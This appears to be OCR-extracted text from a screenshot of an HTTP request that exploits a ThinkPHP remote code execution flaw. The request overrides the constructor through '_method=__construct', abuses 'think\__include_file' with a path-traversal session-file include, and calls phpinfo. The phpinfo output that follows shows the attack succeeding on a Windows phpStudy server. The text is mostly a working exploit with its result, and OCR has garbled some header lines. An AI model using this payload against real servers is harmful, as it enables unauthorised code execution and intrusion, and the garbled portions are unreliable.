 POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host ? : tp507
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length auto : 9
Cookie: PHPSESSID=123123
_method=__construct&method=get&filter[]=think\__include_file&server[]
=phpinfo&get[]=..\..\..\Extensions\tmp\tmp\sess_31415926
think|a:5:{s:18:"
PHP Version 7.3.4
System Windows NT CYX 10.0 build 22631
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enab
oci=c:\php-snap-build\deps_aux\or
build\deps_aux\oracle\x64\instantc
dotnet=shared" "--without-analyze
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\p
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring